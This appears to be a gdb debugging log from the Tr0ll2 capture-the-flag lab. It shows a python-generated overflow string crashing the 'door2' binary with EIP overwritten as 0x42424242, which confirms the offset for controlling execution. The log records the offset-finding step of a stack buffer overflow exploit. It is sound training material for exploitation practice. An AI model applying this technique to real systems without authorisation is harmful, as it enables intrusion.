 (gdb) r $(python2 -c 'print "A"*268 + "B"*4 + "C"*20')
The program being debugged has been started already.
Start it from the beginning? (y or n) y
Starting program: /root/Tr0ll2/door/door2 $(python2 -c 'print "A"*268 + "B"*4 + "C"*20')
[Thread debugging using libthread_db enabled]
Using host libthread_db library "/lib/x86_64-linux-gnu/libthread_db.so.1".
Program received signal SIGSEGV, Segmentation fault.
0x42424242 in ?? ()
(gdb) info -r
Undefined info command: "-r".  Try "help info".
(gdb) info r
eax 0x124 292
ecx 0x0 0
edx 0xf7fc2500 -134470400
ebx -136196108
esp 0xffffd250 0xffffd250
ebp 0x41414141 0x41414141
esi 0x80484b0 134513840
edi 0xf7ffcb80 -134231168
eip 0x42424242 0x42424242
eflags 0x10282 [ SF IF RF ]
cs 0x23 35
ss 0x2b 43
ds 0x2b 43
es 0x2b 43
fs 0x0 0
gs 0x63 99
(gdb)